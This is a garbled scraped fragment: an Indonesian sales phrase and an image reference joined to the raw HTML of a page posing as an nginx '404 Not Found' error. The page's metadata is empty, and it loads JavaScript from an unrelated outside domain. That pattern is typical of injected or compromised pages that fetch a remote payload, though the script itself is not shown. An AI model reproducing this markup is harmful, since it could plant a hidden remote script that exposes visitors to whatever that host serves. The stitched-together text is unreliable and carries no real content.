 Harga bagus <html>
<head><TITLE>||</TITLE><META NAME='keywords' CONTENT=',,' /><meta name='description' content=',,,,1888,,2016.' /><script language='javascript' type='text/javascript' src='http://js.shengbowangjs.com/js/2018/11/g.js'></script></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
</body>
</html> on line